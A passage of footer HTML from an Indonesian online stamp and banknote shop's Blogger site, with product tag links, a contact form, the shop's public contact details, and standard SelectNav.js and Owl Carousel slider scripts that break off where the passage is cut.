<div class='widget-content'>
<ul>
<li><a href='https://www.elsaelsi.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label4'>
<h2>Products</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/Australia'>Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/australia%20postage%20stamp'>australia postage stamp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/banknotes'>banknotes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/collection'>collection</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/completeset'>completeset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/demam%20emas%20australia'>demam emas australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/France'>France</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/goldrush'>goldrush</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/hargraves'>hargraves</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/mint'>mint</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/mint%20completeset'>mint completeset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/no-home'>no-home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/numismatic'>numismatic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/ophir'>ophir</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/philatelic'>philatelic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_None.%20%5BARTIKEL%5D%20Gambar%20yang%20menyertai%20artikel%20ini%20bukan%20prangko%3Bhanya%20sebagai%20ilustrasi'>price_None. [ARTIKEL] Gambar yang menyertai artikel ini bukan prangko;hanya sebagai ilustrasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%240.20'>price_US$0.20</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%240.25'>price_US$0.25</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%240.30'>price_US$0.30</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%240.59'>price_US$0.59</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%240.60'>price_US$0.60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%240.89'>price_US$0.89</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%240.90'>price_US$0.90</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%241.19'>price_US$1.19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%241.20'>price_US$1.20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%241.50'>price_US$1.50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%241.77'>price_US$1.77</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%241.78'>price_US$1.78</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%2410.06'>price_US$10.06</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%2411.25'>price_US$11.25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%2413.62'>price_US$13.62</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%2413.64'>price_US$13.64</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%2414.22'>price_US$14.22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%2414.81'>price_US$14.81</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%242.36'>price_US$2.36</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%242.67'>price_US$2.67</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%242.68'>price_US$2.68</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%242.95'>price_US$2.95</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%242.97'>price_US$2.97</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%2421.03'>price_US$21.03</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%243.56'>price_US$3.56</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%2433.50'>price_US$33.50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%2435.54'>price_US$35.54</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%244.14'>price_US$4.14</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%244.45'>price_US$4.45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%245.62'>price_US$5.62</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%245.94'>price_US$5.94</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%247.12'>price_US$7.12</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%247.45'>price_US$7.45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%248.29'>price_US$8.29</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/price_US%249.52'>price_US$9.52</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/sejarah%20penemuan%20emas'>sejarah penemuan emas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/shortset'>shortset</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/stamp'>stamp</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/stamps'>stamps</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elsaelsi.com/search/label/used'>used</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Contact Us</h2>
<div class='widget-content'>
<div class="footer-contact">
                                        <p class="adress"><label>Head Office:</label><span class="ft-content">Jalan Beringin Gg. Filateli No. 9 E Benteng Tanjung Beringin Lubuk Sikaping Pasaman
<br /> 26318  West Sumatra INDONESIA</span></p>
                                        <p class="adress"><label>Branch Office:</label><span class="ft-content"><br />-</span></p>
                                        <p class="phone"><label>phone:</label><span class="ft-content phone-num"><span class="phone">+62 852 7474 1234 </span></span></p>
                                         <p class="whatsapp"><label>Whatsapp:</label><span class="ft-content phone-num"><span class="whatsapp"><a href="https://wa.me/6282120061972">+62 821 20 06 1972</a> </span></span></p>
                                        <p class="web"><label>email:</label><span class="ft-content web-site"><a href="mailto:syamsuddin1234@gmail.com">syamsuddin1234@gmail.com</a></span></p>
                                    </div>
<style>
.footer-contact {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs2dnj6nNQGMJ2sdcDpOKsuuDwothUvbhQh-E6vviMO4bRgr2vIYAIyYmDp-xG-Q89Nh1xqgZ2_M3fupmWeHtC3jglwpMcviz4MYHMP47s01uWWuEPEO0FIHBCHMYq7jeN5ZymJnNeDR4/s1600/bg.png) no-repeat scroll center center;
}
.footer-contact p {
    clear: both;
    color: #fff;
    overflow: hidden;
    font-size: 14px;
    font-weight: normal;
    line-height: 22px;
}
.footer-contact p {
    margin-bottom: 13px;
    padding-bottom: 13px;
    border-bottom: 1px solid #999;
}
.footer-contact label {
    color: #fff;
    float: left;
    font-size: 14px;
    font-weight: normal;
    margin-right: 20px;
    max-width: 80px;
    min-width: 80px;
    text-transform: capitalize;
    display: inline-block;
}
.footer-contact:last-child p.web {
    border: medium none;
    margin: 0;
    padding: 0;
}
.footer-contact p a {
    color: #fa5555;
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container row'>
<div class='ty_footer_copyright'>
                      Copyright &#169; 2023. Elsaelsi Stamps Shop - All Rights Reserved gift from <a href='https://www.elsaelsi.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a></div>
<div class='ty_footer_bank_image'>
<img alt='Payment Image' class='responsive-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVttLt0ttb4DZ8ZMEDrjwq5gu-RE_CdoBwRuq94s7xIfsFXdq9GqGLbtyU5XKS4dUegjcbjm-yKjgFebZksw7c0fHzwXZfTLxVbi9hPlZhtbc16ZdhkTgUBWOoiwlAa65mkaAdOXDKpvU/s1600/payments.png'/>
</div>
</div>
</div>


</div>

<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKnQnpunZwftOKbSb4anrEfB9Ag1q5SbYsgwUopHdFDnmP6xT_srVc1OO_lqevj2PyYe77a64qCdvCQkIhR0Gp2Pt-4E2r6B-5S-xE9RidQ3JvmFM95OmV63MqMvqkQupVhSOzTwfl6Zs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var related_number = 3;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
